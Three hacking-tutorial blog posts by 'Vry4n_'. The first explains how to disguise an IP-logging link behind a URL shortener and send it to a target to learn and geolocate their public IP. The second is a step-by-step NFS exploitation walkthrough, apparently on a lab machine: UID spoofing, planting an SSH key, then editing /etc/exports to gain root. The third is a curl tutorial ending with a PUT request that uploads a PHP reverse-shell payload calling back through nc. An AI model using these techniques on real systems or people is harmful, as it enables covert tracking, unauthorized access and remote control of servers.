by Vry4n_ | Mar 10, 2021 | Active Gathering
This tutorial has been written to find out someone’s public IP using web images links. Note that the result depends on whether the person is using any VPN or spoofing their IP.
How to

1. Upload an image to any image hosting site. In this case I will be using imgbb (https://imgbb.com/)

2. Choose a picture, then, click upload
3. Once completed, open the link that has been given

4. Opening that in a browser, it takes us to the image view

5. Right click on the image and click “Open image in a new tab”. Now we have access to the image itself

6. Copy the link in the URL bar, in my case
- https://i.ibb.co/6WFwX4f/vk9sec.jpg

7. Now, we need to use an IP logger service, some are for free and others paid. I’d use (https://grabify.link/) . Enter the link to the image, and, click on create URL

8. Agree to the terms and conditions

9. We are now presented with the new Link information
Original URL = URL to image
New URL = URL that needs to be distributed
Access Link = Tracking the accesses

10. Since, the new URL is obviously showing this site, we need to know spoof it using URL shortener service. I’d use (https://bitly.com/)

11. The result is the new link
12. Now distribute that link to the target, once, they open it we will see an entry in https://grabify.link/ access link

13. Click on to see full details

Note: I’m using a VPN. But the overall idea is to track the public IP of the person that clicks on the spoofed image link.

14. Knowing the IP we can use a web service to find location per IP address, I’d use https://infosniper.net/
- Just enter the IP and search
- Click check
by Vry4n_ | Jan 23, 2021 | Active Gathering
The Network File System (NFS) is a client/server application that lets a computer user view and optionally store and update files on a remote computer as though they were on the user’s own computer. The NFS protocol is one of several distributed file system standards for network-attached storage (NAS).
NFS allows the user or system administrator to mount (designate as accessible) all or a portion of a file system on a server. The portion of the file system that is mounted can be accessed by clients with whatever privileges are assigned to each file (read-only or read-write). NFS uses Remote Procedure Calls (RPCs) to route requests between clients and servers.
Network File System versions 2 and 3 allow the User Datagram Protocol (UDP) running over an IP network to provide stateless network connections between clients and server, but NFSv4.2 requires use of the Transmission Control Protocol (TCP).
NFS advantages NFS is a low-cost solution for network file sharing that is easy to setup as it uses the existing IP infrastructure. A significant advantage of NFS is that it allows for central management, decreasing the need for added software and disk space on individual user systems.

The NFS configuration can be found at /etc/exports & /etc/lib/nfs/xtab

Note: Here we can see that /home/vulnix is shared.
Permissions
If you mount a folder which contains files or folders only accesible by some user (by UID). You can create locally a user with that UID and using that user you will be able to access the file/folder.
Enumeration
Showmount
1. To enumerate shares on the network you can use showmount command
- showmount -e 192.168.0.10

RPCinfo
1. We can also use RPC protocol (port 111) to enumerate the port. RPC provides information between Unix based systems. Port is often probed, it can be used to fingerprint the Nix OS, and to obtain information about available services. Port used with NFS, NIS, or any rpc-based service.
rpcclient
1. To enumerate using rpcclient
- rpcclient -p 2049 -I 192.168.0.10
Nmap
1. You can run the NSE scripts to enumerate the service
- nmap -sV –script=nfs-* 192.168.0.10

Note: If you see any NFS related ACL port open, see /etc/exports
2049/tcp nfs_acl

/etc/exports: the access control list for filesystems which may be exported to NFS clients.
Mount the share
1. Create a new directory, I’d do /tmp/nfs, preferably with the authorized user
2. Knowing the partition location (/home/vulnix) mount it to the new directory /tmp/nfs,
- sudo mount -t nfs 192.168.0.10:/home/vulnix /tmp/nfs -nolock

2. If you try to access the location where this was mounted /tmp/nfs, it will be access denied. You need to add a similar user account locally

3. Add the user
NFS Server

NFS Client (try same UID)
- id vulnix
- sudo useradd -u 2008 -m -d /home/vulnix vulnix
- id vulnix
- ls -l /home

Note: also set the user password in this case “12345”


4. Change to the vulnix user and try to access the share.
- sudo su vulnix
- whoami
- cd /tmp/nfs
- ls -la
5. Since this is a home directory, we can now generate an SSH key to log in as the user vulnix.
Generate SSH key-pair
1. first create a directory named .ssh, in the user home directory, it may already exist, the user can be any local user in the attacking machine, I’d do vry4n

2. Now give permissions only to the owner
- chmod 700 .ssh
- ls -ld .ssh

3. In your attacking machine, you can generate the ssh keys, in .ssh directory
- cd .ssh
- ssh-keygen -t rsa
- ls -la
4. Read the contents of the public key id_rsa.pub



5. As we know the remote partition is part of ‘vulnix’ home directory, so, we will create a new .ssh folder within it, and add the contents of the just created ‘id_rsa.pub’, to a new file named ‘authorized_keys’
- mkdir .ssh
- cd .ssh
- vi authorized_keys
6. So far we have done the following
- Mounted the NFS partition
- we discovered the partition is only accessed by a user ‘vulnix’
- we added a local user, with the same UID as in the remote victim server, we managed to access the partition
- we noticed this was a /home/vulnix directory
- since, we had write access, we created a /home/vulnix/.ssh folder
- created local keys on the attacking machines, and, copied the public key value ‘id_rsa.pub’ to /home/vulnix/.ssh as ‘authorized_keys’ file
7. Now we will try to log in using SSH
- pwd
- ssh -i id_rsa vulnix@192.168.0.16

8. Now we can see that we are in the remote machine as vulnix user
Privilege escalation
1. Being in the remote server, and having the ability to edit the config file /etc/exports. We can add there any other location, like /root, and do the same procedure to escalate to root.
Note: After the change to the config file, the server requires a reboot, so, this procedure is not recommended on live & running environments.
2. Open the /etc/exports file from any text editor. This time I’d use Nano, I will add the last line to give myself permission to read & access /root via NFS
- nano /etc/exports
- save & exit
3. Confirm the changes


4. Reboot the server, and then, check the NFS shares, in the image below, you can see the before and after changes
- showmount -e 192.168.0.16

5. Now, lets do the same procedures to mount the partition /root, being as root in the local machines
- mkdir /tmp/nfs_root
- mount -t nfs 192.168.0.16:/root /tmp/nfs_root -nolock
- cd nfs_root
- ls
- ls -la

6. Now, lets create the .ssh file in root home directory (/root) from nfs_root mount, lets use the same RSA public key, we used previously
- mkdir .ssh
- cd .ssh
- vi authorized_keys
- cat authorized_keys


7. Try to log in as root now
- ssh -i id_rsa root@192.168.0.16
- whoami
- uname -a
by Vry4n_ | Aug 25, 2020 | Active Gathering
curl, short for “Client for URLs”, is a command line tool for transferring data using various protocols. This tool has applications in many household products such as tablets, printers, cars, routers, etc.
There is a vast amount of use-cases for curl, such as:
- FTP upload
- Proxy support
- SSL connections
- HTTP post
This tool also supports the use of all the following protocols: DICT, FILE, FTP, FTPS, GOPHER, HTTP, HTTPS, IMAP, IMAPS, LDAP, LDAPS, POP3, POP3S, RTMP, RTSP, SCP, SFTP, SMB, SMBS, SMTP, SMTPS, TELNET, and TFTP.
Different uses

1. Basic help
2. Run a basic HTTP GET request


3. Return only the HTTP header
-I, –head = Show document info only
-v, –verbose = Make the operation more talkative
- curl -I https://vk9-sec.com

4. List the methods allowed
- curl -X OPTIONS http://192.168.0.105/test -v
5. Use a cookie
-b, –cookie <data|filename> = Send cookies from string/file
- curl localhost:8080/urlstuffhere -b “JSESSIONID=cookievalue”

6. Exploiting PUT method
The PUT method is particularly dangerous. If you upload arbitrary files within
the web root, the first target is to create a backdoor script on the server that will be executed by a server-side module, thereby giving the attacker full control of the application, and often the web server itself. For this example a will create a PHP reverse connection
- curl -X PUT -d ‘<?php echo shell_exec(“rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.20 443 >/tmp/f”); ?>’ http://192.168.0.6/test/reverse_shell.php -v
